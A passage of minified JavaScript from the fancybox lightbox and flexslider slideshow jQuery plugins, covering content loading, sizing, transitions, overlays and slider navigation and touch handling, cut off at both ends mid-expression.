s=C(t.target||null),o=!1;s.length&&!o&&!s.is(".fancybox-skin")&&!s.is(".fancybox-wrap");)o=s[0]&&!(s[0].style.overflow&&"hidden"===s[0].style.overflow)&&(s[0].clientWidth&&s[0].scrollWidth>s[0].clientWidth||s[0].clientHeight&&s[0].scrollHeight>s[0].clientHeight),s=C(s).parent();0!==e&&!o&&1<O.group.length&&!r.canShrink&&(0<n||0<i?O.prev(0<n?"down":"left"):(n<0||i<0)&&O.next(n<0?"up":"right"),t.preventDefault())}))},trigger:function(i,t){var e,n=t||O.coming||O.current;if(n){if(C.isFunction(n[i])&&(e=n[i].apply(n,Array.prototype.slice.call(arguments,1))),!1===e)return!1;n.helpers&&C.each(n.helpers,function(t,e){e&&O.helpers[t]&&C.isFunction(O.helpers[t][i])&&O.helpers[t][i](C.extend(!0,{},O.helpers[t].defaults,e),n)}),c.trigger(i)}},isImage:function(t){return u(t)&&t.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(t){return u(t)&&t.match(/\.(swf)((\?|#).*)?$/i)},_start:function(t){var e,i,n={};if(t=D(t),!(e=O.group[t]||null))return!1;if(e=(n=C.extend(!0,{},O.opts,e)).margin,i=n.padding,"number"===C.type(e)&&(n.margin=[e,e,e,e]),"number"===C.type(i)&&(n.padding=[i,i,i,i]),n.modal&&C.extend(!0,n,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}}),n.autoSize&&(n.autoWidth=n.autoHeight=!0),"auto"===n.width&&(n.autoWidth=!0),"auto"===n.height&&(n.autoHeight=!0),n.group=O.group,n.index=t,O.coming=n,!1===O.trigger("beforeLoad"))O.coming=null;else{if(i=n.type,e=n.href,!i)return O.coming=null,!(!O.current||!O.router||"jumpto"===O.router)&&(O.current.index=t,O[O.router](O.direction));if(O.isActive=!0,"image"!==i&&"swf"!==i||(n.autoHeight=n.autoWidth=!1,n.scrolling="visible"),"image"===i&&(n.aspectRatio=!0),"iframe"===i&&l&&(n.scrolling="scroll"),n.wrap=C(n.tpl.wrap).addClass("fancybox-"+(l?"mobile":"desktop")+" fancybox-type-"+i+" fancybox-tmp "+n.wrapCSS).appendTo(n.parent||"body"),C.extend(n,{skin:C(".fancybox-skin",n.wrap),outer:C(".fancybox-outer",n.wrap),inner:C(".fancybox-inner",n.wrap)}),C.each(["Top","Right","Bottom","Left"],function(t,e){n.skin.css("padding"+e,M(n.padding[t]))}),O.trigger("onReady"),"inline"===i||"html"===i){if(!n.content||!n.content.length)return O._error("content")}else if(!e)return O._error("href");"image"===i?O._loadImage():"ajax"===i?O._loadAjax():"iframe"===i?O._loadIframe():O._afterLoad()}},_error:function(t){C.extend(O.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:t,content:O.coming.tpl.error}),O._afterLoad()},_loadImage:function(){var t=O.imgPreload=new Image;t.onload=function(){this.onload=this.onerror=null,O.coming.width=this.width/O.opts.pixelRatio,O.coming.height=this.height/O.opts.pixelRatio,O._afterLoad()},t.onerror=function(){this.onload=this.onerror=null,O._error("image")},t.src=O.coming.href,!0!==t.complete&&O.showLoading()},_loadAjax:function(){var i=O.coming;O.showLoading(),O.ajaxLoad=C.ajax(C.extend({},i.ajax,{url:i.href,error:function(t,e){O.coming&&"abort"!==e?O._error("ajax",t):O.hideLoading()},success:function(t,e){"success"===e&&(i.content=t,O._afterLoad())}}))},_loadIframe:function(){var t=O.coming,e=C(t.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",l?"auto":t.iframe.scrolling).attr("src",t.href);C(t.wrap).bind("onReset",function(){try{C(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(t){}}),t.iframe.preload&&(O.showLoading(),e.one("load",function(){C(this).data("ready",1),l||C(this).bind("load.fb",O.update),C(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show(),O._afterLoad()})),t.content=e.appendTo(t.inner),t.iframe.preload||O._afterLoad()},_preloadImages:function(){var t,e,i=O.group,n=O.current,s=i.length,o=n.preload?Math.min(n.preload,s-1):0;for(e=1;e<=o;e+=1)"image"===(t=i[(n.index+e)%s]).type&&t.href&&((new Image).src=t.href)},_afterLoad:function(){var i,t,e,n,s,o=O.coming,r=O.current;if(O.hideLoading(),o&&!1!==O.isActive)if(!1===O.trigger("afterLoad",o,r))o.wrap.stop(!0).trigger("onReset").remove(),O.coming=null;else{switch(r&&(O.trigger("beforeChange",r),r.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove()),O.unbindEvents(),i=o.content,t=o.type,e=o.scrolling,C.extend(O,{wrap:o.wrap,skin:o.skin,outer:o.outer,inner:o.inner,current:o,previous:r}),n=o.href,t){case"inline":case"ajax":case"html":o.selector?i=C("<div>").html(i).find(o.selector):d(i)&&(i.data("fancybox-placeholder")||i.data("fancybox-placeholder",C('<div class="fancybox-placeholder"></div>').insertAfter(i).hide()),i=i.show().detach(),o.wrap.bind("onReset",function(){C(this).find(i).length&&i.hide().replaceAll(i.data("fancybox-placeholder")).data("fancybox-placeholder",!1)}));break;case"image":i=o.tpl.image.replace("{href}",n);break;case"swf":i='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+n+'"></param>',s="",C.each(o.swf,function(t,e){i+='<param name="'+t+'" value="'+e+'"></param>',s+=" "+t+'="'+e+'"'}),i+='<embed src="'+n+'" type="application/x-shockwave-flash" width="100%" height="100%"'+s+"></embed></object>"}(!d(i)||!i.parent().is(o.inner))&&o.inner.append(i),O.trigger("beforeShow"),o.inner.css("overflow","yes"===e?"scroll":"no"===e?"hidden":e),O._setDimension(),O.reposition(),O.isOpen=!1,O.coming=null,O.bindEvents(),O.isOpened?r.prevMethod&&O.transitions[r.prevMethod]():C(".fancybox-wrap").not(o.wrap).stop(!0).trigger("onReset").remove(),O.transitions[O.isOpened?o.nextMethod:o.openMethod](),O._preloadImages()}},_setDimension:function(){var t,e,i,n,s,o,r,a,l,c=O.getViewport(),h=0,d=!1,u=!1,p=(d=O.wrap,O.skin),f=O.inner,m=O.current,g=(u=m.width,m.height),v=m.minWidth,y=m.minHeight,_=m.maxWidth,w=m.maxHeight,b=m.scrolling,x=m.scrollOutside?m.scrollbarWidth:0,T=m.margin,S=D(T[1]+T[3]),k=D(T[0]+T[2]);if(d.add(p).add(f).width("auto").height("auto").removeClass("fancybox-tmp"),e=S+(T=D(p.outerWidth(!0)-p.width())),i=k+(t=D(p.outerHeight(!0)-p.height())),n=P(u)?(c.w-e)*D(u)/100:u,s=P(g)?(c.h-i)*D(g)/100:g,"iframe"===m.type){if(l=m.content,m.autoHeight&&1===l.data("ready"))try{l[0].contentWindow.document.location&&(f.width(n).height(9999),o=l.contents().find("body"),x&&o.css("overflow-x","hidden"),s=o.outerHeight(!0))}catch(t){}}else(m.autoWidth||m.autoHeight)&&(f.addClass("fancybox-tmp"),m.autoWidth||f.width(n),m.autoHeight||f.height(s),m.autoWidth&&(n=f.width()),m.autoHeight&&(s=f.height()),f.removeClass("fancybox-tmp"));if(u=D(n),g=D(s),a=n/s,v=D(P(v)?D(v,"w")-e:v),_=D(P(_)?D(_,"w")-e:_),y=D(P(y)?D(y,"h")-i:y),o=_,r=w=D(P(w)?D(w,"h")-i:w),m.fitToView&&(_=Math.min(c.w-e,_),w=Math.min(c.h-i,w)),e=c.w-S,k=c.h-k,m.aspectRatio?(_<u&&(g=D((u=_)/a)),w<g&&(u=D((g=w)*a)),u<v&&(g=D((u=v)/a)),g<y&&(u=D((g=y)*a))):(u=Math.max(v,Math.min(u,_)),m.autoHeight&&"iframe"!==m.type&&(f.width(u),g=f.height()),g=Math.max(y,Math.min(g,w))),m.fitToView)if(f.width(u).height(g),d.width(u+T),c=d.width(),S=d.height(),m.aspectRatio)for(;(e<c||k<S)&&v<u&&y<g&&!(19<h++);)g=Math.max(y,Math.min(w,g-10)),(u=D(g*a))<v&&(g=D((u=v)/a)),_<u&&(g=D((u=_)/a)),f.width(u).height(g),d.width(u+T),c=d.width(),S=d.height();else u=Math.max(v,Math.min(u,u-(c-e))),g=Math.max(y,Math.min(g,g-(S-k)));x&&"auto"===b&&g<s&&u+T+x<e&&(u+=x),f.width(u).height(g),d.width(u+T),c=d.width(),S=d.height(),d=(e<c||k<S)&&v<u&&y<g,u=m.aspectRatio?u<o&&g<r&&u<n&&g<s:(u<o||g<r)&&(u<n||g<s),C.extend(m,{dim:{width:M(c),height:M(S)},origWidth:n,origHeight:s,canShrink:d,canExpand:u,wPadding:T,hPadding:t,wrapSpace:S-p.outerHeight(!0),skinSpace:p.height()-g}),!l&&m.autoHeight&&y<g&&g<w&&!u&&f.height("auto")},_getPosition:function(t){var e=O.current,i=O.getViewport(),n=e.margin,s=O.wrap.width()+n[1]+n[3],o=O.wrap.height()+n[0]+n[2];n={position:"absolute",top:n[0],left:n[3]};return e.autoCenter&&e.fixed&&!t&&o<=i.h&&s<=i.w?n.position="fixed":e.locked||(n.top+=i.y,n.left+=i.x),n.top=M(Math.max(n.top,n.top+(i.h-o)*e.topRatio)),n.left=M(Math.max(n.left,n.left+(i.w-s)*e.leftRatio)),n},_afterZoomIn:function(){var e=O.current;e&&(O.isOpen=O.isOpened=!0,O.wrap.css("overflow","visible").addClass("fancybox-opened"),O.update(),(e.closeClick||e.nextClick&&1<O.group.length)&&O.inner.css("cursor","pointer").bind("click.fb",function(t){!C(t.target).is("a")&&!C(t.target).parent().is("a")&&(t.preventDefault(),O[e.closeClick?"close":"next"]())}),e.closeBtn&&C(e.tpl.closeBtn).appendTo(O.skin).bind("click.fb",function(t){t.preventDefault(),O.close()}),e.arrows&&1<O.group.length&&((e.loop||0<e.index)&&C(e.tpl.prev).appendTo(O.outer).bind("click.fb",O.prev),(e.loop||e.index<O.group.length-1)&&C(e.tpl.next).appendTo(O.outer).bind("click.fb",O.next)),O.trigger("afterShow"),e.loop||e.index!==e.group.length-1?O.opts.autoPlay&&!O.player.isActive&&(O.opts.autoPlay=!1,O.play()):O.play(!1))},_afterZoomOut:function(t){t=t||O.current,C(".fancybox-wrap").trigger("onReset").remove(),C.extend(O,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null}),O.trigger("afterClose",t)}}),O.transitions={getOrigPosition:function(){var t=O.current,e=t.element,i=t.orig,n={},s=50,o=50,r=t.hPadding,a=t.wPadding,l=O.getViewport();return!i&&t.isDom&&e.is(":visible")&&((i=e.find("img:first")).length||(i=e)),d(i)?(n=i.offset(),i.is("img")&&(s=i.outerWidth(),o=i.outerHeight())):(n.top=l.y+(l.h-o)*t.topRatio,n.left=l.x+(l.w-s)*t.leftRatio),("fixed"===O.wrap.css("position")||t.locked)&&(n.top-=l.y,n.left-=l.x),{top:M(n.top-r*t.topRatio),left:M(n.left-a*t.leftRatio),width:M(s+a),height:M(o+r)}},step:function(t,e){var i,n,s=e.prop,o=(n=O.current).wrapSpace,r=n.skinSpace;"width"!==s&&"height"!==s||(i=e.end===e.start?1:(t-e.start)/(e.end-e.start),O.isClosing&&(i=1-i),n=t-(n="width"===s?n.wPadding:n.hPadding),O.skin[s](D("width"===s?n:n-o*i)),O.inner[s](D("width"===s?n:n-o*i-r*i)))},zoomIn:function(){var t=O.current,e=t.pos,i=t.openEffect,n="elastic"===i,s=C.extend({opacity:1},e);delete s.position,n?(e=this.getOrigPosition(),t.openOpacity&&(e.opacity=.1)):"fade"===i&&(e.opacity=.1),O.wrap.css(e).animate(s,{duration:"none"===i?0:t.openSpeed,easing:t.openEasing,step:n?this.step:null,complete:O._afterZoomIn})},zoomOut:function(){var t=O.current,e=t.closeEffect,i="elastic"===e,n={opacity:.1};i&&(n=this.getOrigPosition(),t.closeOpacity&&(n.opacity=.1)),O.wrap.animate(n,{duration:"none"===e?0:t.closeSpeed,easing:t.closeEasing,step:i?this.step:null,complete:O._afterZoomOut})},changeIn:function(){var t,e=O.current,i=e.nextEffect,n=e.pos,s={opacity:1},o=O.direction;n.opacity=.1,"elastic"===i&&(s[t="down"===o||"up"===o?"top":"left"]="down"===o||"right"===o?(n[t]=M(D(n[t])-200),"+=200px"):(n[t]=M(D(n[t])+200),"-=200px")),"none"===i?O._afterZoomIn():O.wrap.css(n).animate(s,{duration:e.nextSpeed,easing:e.nextEasing,complete:O._afterZoomIn})},changeOut:function(){var t=O.previous,e=t.prevEffect,i={opacity:.1},n=O.direction;"elastic"===e&&(i["down"===n||"up"===n?"top":"left"]=("up"===n||"left"===n?"-":"+")+"=200px"),t.wrap.animate(i,{duration:"none"===e?0:t.prevSpeed,easing:t.prevEasing,complete:function(){C(this).trigger("onReset").remove()}})}},O.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!l,fixed:!0},overlay:null,fixed:!1,el:C("html"),create:function(t){t=C.extend({},this.defaults,t),this.overlay&&this.close(),this.overlay=C('<div class="fancybox-overlay"></div>').appendTo(O.coming?O.coming.parent:t.parent),this.fixed=!1,t.fixed&&O.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!0)},open:function(t){var e=this;t=C.extend({},this.defaults,t),this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(t),this.fixed||(o.bind("resize.overlay",C.proxy(this.update,this)),this.update()),t.closeClick&&this.overlay.bind("click.overlay",function(t){if(C(t.target).hasClass("fancybox-overlay"))return O.isActive?O.close():e.close(),!1}),this.overlay.css(t.css).show()},close:function(){var t,e;o.unbind("resize.overlay"),this.el.hasClass("fancybox-lock")&&(C(".fancybox-margin").removeClass("fancybox-margin"),t=o.scrollTop(),e=o.scrollLeft(),this.el.removeClass("fancybox-lock"),o.scrollTop(t).scrollLeft(e)),C(".fancybox-overlay").remove().hide(),C.extend(this,{overlay:null,fixed:!1})},update:function(){var t,e="100%";this.overlay.width(e).height("100%"),r?(t=Math.max(i.documentElement.offsetWidth,i.body.offsetWidth),c.width()>t&&(e=c.width())):c.width()>o.width()&&(e=c.width()),this.overlay.width(e).height(c.height())},onReady:function(t,e){var i=this.overlay;C(".fancybox-overlay").stop(!0,!0),i||this.create(t),t.locked&&this.fixed&&e.fixed&&(i||(this.margin=c.height()>o.height()&&C("html").css("margin-right").replace("px","")),e.locked=this.overlay.append(e.wrap),e.fixed=!1),!0===t.showEarly&&this.beforeShow.apply(this,arguments)},beforeShow:function(t,e){var i,n;e.locked&&(!1!==this.margin&&(C("*").filter(function(){return"fixed"===C(this).css("position")&&!C(this).hasClass("fancybox-overlay")&&!C(this).hasClass("fancybox-wrap")}).addClass("fancybox-margin"),this.el.addClass("fancybox-margin")),i=o.scrollTop(),n=o.scrollLeft(),this.el.addClass("fancybox-lock"),o.scrollTop(i).scrollLeft(n)),this.open(t)},onUpdate:function(){this.fixed||this.update()},afterClose:function(t){this.overlay&&!O.coming&&this.overlay.fadeOut(t.speedOut,C.proxy(this.close,this))}},O.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(t){var e=O.current,i=e.title,n=t.type;if(C.isFunction(i)&&(i=i.call(e.element,e)),u(i)&&""!==C.trim(i)){switch(e=C('<div class="fancybox-title fancybox-title-'+n+'-wrap">'+i+"</div>"),n){case"inside":n=O.skin;break;case"outside":n=O.wrap;break;case"over":n=O.inner;break;default:n=O.skin,e.appendTo("body"),r&&e.width(e.width()),e.wrapInner('<span class="child"></span>'),O.current.margin[2]+=Math.abs(D(e.css("margin-bottom")))}e["top"===t.position?"prependTo":"appendTo"](n)}}},C.fn.fancybox=function(o){var r,a=C(this),l=this.selector||"",t=function(t){var e,i,n=C(this).blur(),s=r;!t.ctrlKey&&!t.altKey&&!t.shiftKey&&!t.metaKey&&!n.is(".fancybox-wrap")&&(e=o.groupAttr||"data-fancybox-group",(i=n.attr(e))||(e="rel",i=n.get(0)[e]),i&&""!==i&&"nofollow"!==i&&(s=(n=(n=l.length?C(l):a).filter("["+e+'="'+i+'"]')).index(this)),o.index=s,!1!==O.open(n,o)&&t.preventDefault())};return r=(o=o||{}).index||0,l&&!1!==o.live?c.undelegate(l,"click.fb-start").delegate(l+":not('.fancybox-item, .fancybox-nav')","click.fb-start",t):a.unbind("click.fb-start").bind("click.fb-start",t),this.filter("[data-fancybox-start=1]").trigger("click"),this},c.ready(function(){var t,e;if(C.scrollbarWidth===h&&(C.scrollbarWidth=function(){var t=C('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),e=(e=t.children()).innerWidth()-e.height(99).innerWidth();return t.remove(),e}),C.support.fixedPosition===h){t=C.support;var i=20===(e=C('<div style="position:fixed;top:20px;"></div>').appendTo("body"))[0].offsetTop||15===e[0].offsetTop;e.remove(),t.fixedPosition=i}C.extend(O.defaults,{scrollbarWidth:C.scrollbarWidth(),fixed:C.support.fixedPosition,parent:C("body")}),t=C(n).width(),s.addClass("fancybox-lock-test"),e=C(n).width(),s.removeClass("fancybox-lock-test"),C("<style type='text/css'>.fancybox-margin{margin-right:"+(e-t)+"px;}</style>").appendTo("head")})}(window,document,jQuery),function(b){var i=!0;b.flexslider=function(p,t){var f=b(p);void 0===t.rtl&&"rtl"==b("html").attr("dir")&&(t.rtl=!0),f.vars=b.extend({},b.flexslider.defaults,t);var e,h=f.vars.namespace,m=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,d=("ontouchstart"in window||m||window.DocumentTouch&&document instanceof DocumentTouch)&&f.vars.touch,a="click touchend MSPointerUp keyup",l="",g="vertical"===f.vars.direction,v=f.vars.reverse,y=0<f.vars.itemWidth,_="fade"===f.vars.animation,u=""!==f.vars.asNavFor,w={};b.data(p,"flexslider",f),w={init:function(){f.animating=!1,f.currentSlide=parseInt(f.vars.startAt?f.vars.startAt:0,10),isNaN(f.currentSlide)&&(f.currentSlide=0),f.animatingTo=f.currentSlide,f.atEnd=0===f.currentSlide||f.currentSlide===f.last,f.containerSelector=f.vars.selector.substr(0,f.vars.selector.search(" ")),f.slides=b(f.vars.selector,f),f.container=b(f.containerSelector,f),f.count=f.slides.length,f.syncExists=0<b(f.vars.sync).length,"slide"===f.vars.animation&&(f.vars.animation="swing"),f.prop=g?"top":f.vars.rtl?"marginRight":"marginLeft",f.args={},f.manualPause=!1,f.stopped=!1,f.started=!1,f.startTimeout=null,f.transitions=!f.vars.video&&!_&&f.vars.useCSS&&function(){var t=document.createElement("div"),e=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return f.pfx=e[i].replace("Perspective","").toLowerCase(),f.prop="-"+f.pfx+"-transform",!0;return!1}(),f.isFirefox=-1<navigator.userAgent.toLowerCase().indexOf("firefox"),(f.ensureAnimationEnd="")!==f.vars.controlsContainer&&(f.controlsContainer=0<b(f.vars.controlsContainer).length&&b(f.vars.controlsContainer)),""!==f.vars.manualControls&&(f.manualControls=0<b(f.vars.manualControls).length&&b(f.vars.manualControls)),""!==f.vars.customDirectionNav&&(f.customDirectionNav=2===b(f.vars.customDirectionNav).length&&b(f.vars.customDirectionNav)),f.vars.randomize&&(f.slides.sort(function(){return Math.round(Math.random())-.5}),f.container.empty().append(f.slides)),f.doMath(),f.setup("init"),f.vars.controlNav&&w.controlNav.setup(),f.vars.directionNav&&w.directionNav.setup(),f.vars.keyboard&&(1===b(f.containerSelector).length||f.vars.multipleKeyboard)&&b(document).bind("keyup",function(t){var e=t.keyCode;if(!f.animating&&(39===e||37===e)){var i=f.vars.rtl?37===e?f.getTarget("next"):39===e&&f.getTarget("prev"):39===e?f.getTarget("next"):37===e&&f.getTarget("prev");f.flexAnimate(i,f.vars.pauseOnAction)}}),f.vars.mousewheel&&f.bind("mousewheel",function(t,e,i,n){t.preventDefault();var s=e<0?f.getTarget("next"):f.getTarget("prev");f.flexAnimate(s,f.vars.pauseOnAction)}),f.vars.pausePlay&&w.pausePlay.setup(),f.vars.slideshow&&f.vars.pauseInvisible&&w.pauseInvisible.init(),f.vars.slideshow&&(f.vars.pauseOnHover&&f.hover(function(){f.manualPlay||f.manualPause||f.pause()},function(){f.manualPause||f.manualPlay||f.stopped||f.play()}),f.vars.pauseInvisible&&w.pauseInvisible.isHidden()||(0<f.vars.initDelay?f.startTimeout=setTimeout(f.play,f.vars.initDelay):f.play())),u&&w.asNav.setup(),d&&f.vars.touch&&w.touch(),(!_||_&&f.vars.smoothHeight)&&b(window).bind("resize orientationchange focus",w.resize),f.find("img").attr("draggable","false"),setTimeout(function(){f.vars.start(f)},200)},asNav:{setup:function(){f.asNav=!0,f.animatingTo=Math.floor(f.currentSlide/f.move),f.currentItem=f.currentSlide,f.slides.removeClass(h+"active-slide").eq(f.currentItem).addClass(h+"active-slide"),m?(p._slider=f).slides.each(function(){var t=this;t._gesture=new MSGesture,(t._gesture.target=t).addEventListener("MSPointerDown",function(t){t.preventDefault(),t.currentTarget._gesture&&t.currentTarget._gesture.addPointer(t.pointerId)},!1),t.addEventListener("MSGestureTap",function(t){t.preventDefault();var e=b(this),i=e.index();b(f.vars.asNavFor).data("flexslider").animating||e.hasClass("active")||(f.direction=f.currentItem<i?"next":"prev",f.flexAnimate(i,f.vars.pauseOnAction,!1,!0,!0))})}):f.slides.on(a,function(t){t.preventDefault();var e=b(this),i=e.index();(f.vars.rtl?-1*(e.offset().right-b(f).scrollLeft()):e.offset().left-b(f).scrollLeft())<=0&&e.hasClass(h+"active-slide")?f.flexAnimate(f.getTarget("prev"),!0):b(f.vars.asNavFor).data("flexslider").animating||e.hasClass(h+"active-slide")||(f.direction=f.currentItem<i?"next":"prev",f.flexAnimate(i,f.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){f.manualControls?w.controlNav.setupManual():w.controlNav.setupPaging()},setupPaging:function(){var t,e,i="thumbnails"===f.vars.controlNav?"control-thumbs":"control-paging",n=1;if(f.controlNavScaffold=b('<ol class="'+h+"control-nav "+h+i+'"></ol>'),1<f.pagingCount)for(var s=0;s<f.pagingCount;s++){void 0===(e=f.slides.eq(s)).attr("data-thumb-alt")&&e.attr("data-thumb-alt","");var o=""!==e.attr("data-thumb-alt")?o=' alt="'+e.attr("data-thumb-alt")+'"':"";if(t="thumbnails"===f.vars.controlNav?'<img src="'+e.attr("data-thumb")+'"'+o+"/>":'<a href="#">'+n+"</a>","thumbnails"===f.vars.controlNav&&!0===f.vars.thumbCaptions){var r=e.attr("data-thumbcaption");""!==r&&void 0!==r&&(t+='<span class="'+h+'caption">'+r+"</span>")}f.controlNavScaffold.append("<li>"+t+"</li>"),n++}f.controlsContainer?b(f.controlsContainer).append(f.controlNavScaffold):f.append(f.controlNavScaffold),w.controlNav.set(),w.controlNav.active(),f.controlNavScaffold.delegate("a, img",a,function(t){if(t.preventDefault(),""===l||l===t.type){var e=b(this),i=f.controlNav.index(e);e.hasClass(h+"active")||(f.direction=i>f.currentSlide?"next":"prev",f.flexAnimate(i,f.vars.pauseOnAction))}""===l&&(l=t.type),w.setToClearWatchedEvent()})},setupManual:function(){f.controlNav=f.manualControls,w.controlNav.active(),f.controlNav.bind(a,function(t){if(t.preventDefault(),""===l||l===t.type){var e=b(this),i=f.controlNav.index(e);e.hasClass(h+"active")||(i>f.currentSlide?f.direction="next":f.direction="prev",f.flexAnimate(i,f.vars.pauseOnAction))}""===l&&(l=t.type),w.setToClearWatchedEvent()})},set:function(){var t="thumbnails"===f.vars.controlNav?"img":"a";f.controlNav=b("."+h+"control-nav li "+t,f.controlsContainer?f.controlsContainer:f)},active:function(){f.controlNav.removeClass(h+"active").eq(f.animatingTo).addClass(h+"active")},update:function(t,e){1<f.pagingCount&&"add"===t?f.controlNavScaffold.append(b('<li><a href="#">'+f.count+"</a></li>")):1===f.pagingCount?f.controlNavScaffold.find("li").remove():f.controlNav.eq(e).closest("li").remove(),w.controlNav.set(),1<f.pagingCount&&f.pagingCount!==f.controlNav.length?f.update(e,t):w.controlNav.active()}},directionNav:{setup:function(){var t=b('<ul class="'+h+'direction-nav"><li class="'+h+'nav-prev"><a class="'+h+'prev" href="#">'+f.vars.prevText+'</a></li><li class="'+h+'nav-next"><a class="'+h+'next" href="#">'+f.vars.nextText+"</a></li></ul>");f.customDirectionNav?f.directionNav=f.customDirectionNav:f.controlsContainer?(b(f.controlsContainer).append(t),f.directionNav=b("."+h+"direction-nav li a",f.controlsContainer)):(f.append(t),f.directionNav=b("."+h+"direction-nav li a",f)),w.directionNav.update(),f.directionNav.bind(a,function(t){var e;t.preventDefault(),""!==l&&l!==t.type||(e=b(this).hasClass(h+"next")?f.getTarget("next"):f.getTarget("prev"),f.flexAnimate(e,f.vars.pauseOnAction)),""===l&&(l=t.type),w.setToClearWatchedEvent()})},update:function(){var t=h+"disabled";1===f.pagingCount?f.directionNav.addClass(t).attr("tabindex","-1"):f.vars.animationLoop?f.directionNav.removeClass(t).removeAttr("tabindex"):0===f.animatingTo?f.directionNav.removeClass(t).filter("."+h+"prev").addClass(t).attr("tabindex","-1"):f.animatingTo===f.last?f.directionNav.removeClass(t).filter("."+h+"next").addClass(t).attr("tabindex","-1"):f.directionNav.removeClass(t).removeAttr("tabindex")}},pausePlay:{setup:function(){var t=b('<div class="'+h+'pauseplay"><a href="#"></a></div>');f.controlsContainer?(f.controlsContainer.append(t),f.pausePlay=b("."+h+"pauseplay a",f.controlsContainer)):(f.append(t),f.pausePlay=b("."+h+"pauseplay a",f)),w.pausePlay.update(f.vars.slideshow?h+"pause":h+"play"),f.pausePlay.bind(a,function(t){t.preventDefault(),""!==l&&l!==t.type||(b(this).hasClass(h+"pause")?(f.manualPause=!0,f.manualPlay=!1,f.pause()):(f.manualPause=!1,f.manualPlay=!0,f.play())),""===l&&(l=t.type),w.setToClearWatchedEvent()})},update:function(t){"play"===t?f.pausePlay.removeClass(h+"pause").addClass(h+"play").html(f.vars.playText):f.pausePlay.removeClass(h+"play").addClass(h+"pause").html(f.vars.pauseText)}},touch:function(){var s,o,r,a,l,c,t,n,h,d=!1,e=0,i=0,u=0;m?(p.style.msTouchAction="none",p._gesture=new MSGesture,(p._gesture.target=p).addEventListener("MSPointerDown",function(t){t.stopPropagation(),f.animating?t.preventDefault():(f.pause(),p._gesture.addPointer(t.pointerId),u=0,a=g?f.h:f.w,c=Number(new Date),r=y&&v&&f.animatingTo===f.last?0:y&&v?f.limit-(f.itemW+f.vars.itemMargin)*f.move*f.animatingTo:y&&f.currentSlide===f.last?f.limit:y?(f.itemW+f.vars.itemMargin)*f.move*f.currentSlide:v?(f.last-f.currentSlide+f.cloneOffset)*a:(f.currentSlide+f.cloneOffset)*a)},!1),p._slider=f,p.addEventListener("MSGestureChange",function(t){t.stopPropagation();var e=t.target._slider;if(e){var i=-t.translationX,n=-t.translationY;if(u+=g?n:i,l=(e.vars.rtl?-1:1)*u,d=g?Math.abs(u)<Math.abs(-i):Math.abs(u)<Math.abs(-n),t.detail===t.MSGESTURE_FLAG_INERTIA)return void setImmediate(function(){p._gesture.stop()});(!d||500<Number(new Date)-c)&&(t.preventDefault(),!_&&e.transitions&&(e.vars.animationLoop||(l=u/(0===e.currentSlide&&u<0||e.currentSlide===e.last&&0<u?Math.abs(u)/a+2:1)),e.setProps(r+l,"setTouch")))}},!1),p.addEventListener("MSGestureEnd",function(t){t.stopPropagation();var e=t.target._slider;if(e){if(e.animatingTo===e.currentSlide&&!d&&null!==l){var i=v?-l:l,n=0<i?e.getTarget("next"):e.getTarget("prev");e.canAdvance(n)&&(Number(new Date)-c<550&&50<Math.abs(i)||Math.abs(i)>a/2)?e.flexAnimate(n,e.vars.pauseOnAction):_||e.flexAnimate(e.currentSlide,e.vars.pauseOnAction,!0)}r=l=o=s=null,u=0}},!1)):(t=function(t){f.animating?t.preventDefault():(window.navigator.msPointerEnabled||1===t.touches.length)&&(f.pause(),a=g?f.h:f.w,c=Number(new Date),e=t.touches[0].pageX,i=t.touches[0].pageY,r=y&&v&&f.animatingTo===f.last?0:y&&v?f.limit-(f.itemW+f.vars.itemMargin)*f.move*f.animatingTo:y&&f.currentSlide===f.last?f.limit:y?(f.itemW+f.vars.itemMargin)*f.move*f.currentSlide:v?(f.last-f.currentSlide+f.cloneOffset)*a:(f.currentSlide+f.cloneOffset)*a,s=g?i:e,o=g?e:i,p.addEventListener("touchmove",n,!1),p.addEventListener("touchend",h,!1))},n=function(t){e=t.touches[0].pageX,i=t.touches[0].pageY,l=g?s-i:(f.vars.rtl?-1:1)*(s-e);(!(d=g?Math.abs(l)<Math.abs(e-o):Math.abs(l)<Math.abs(i-o))||500<Number(new Date)-c)&&(t.preventDefault(),!_&&f.transitions&&(f.vars.animationLoop||(l/=0===f.currentSlide&&l<0||f.currentSlide===f.last&&0<l?Math.abs(l)/a+2:1),f.setProps(r+l,"setTouch")))},h=function(t){if(p.removeEventListener("touchmove",n,!1),f.animatingTo===f.currentSlide&&!d&&null!==l){var e=v?-l:l,i=0<e?f.getTarget("next"):f.getTarget("prev");f.canAdvance(i)&&(Number(new 